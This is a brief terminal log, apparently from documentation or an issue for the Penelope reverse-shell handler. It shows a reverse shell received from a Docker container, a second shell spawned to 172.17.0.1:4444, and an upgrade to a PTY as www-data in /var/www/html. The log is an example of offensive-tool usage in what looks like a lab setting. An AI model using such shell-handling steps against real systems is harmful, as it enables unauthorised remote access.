 (Penelope)>
(Penelope)>
[+] Got reverse shell from df356a56c13a-172.17.0.2-Linux-x86_64 😍 Assigned SessionID <1>
(Penelope)> sessions 1
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session to handle the PTY
[+] Attempting to spawn a reverse shell on 172.17.0.1:4444
[+] Got reverse shell from df356a56c13a-172.17.0.2-Linux-x86_64 😍 Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/bin/script! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/df356a56c13a~172.17.0.2_Linux_x86_64/2025_04_15-16_31_38-540.log 📜
www-data@df356a56c13a:/var/www/html$
www-data@df356a56c13a:/var/www/html$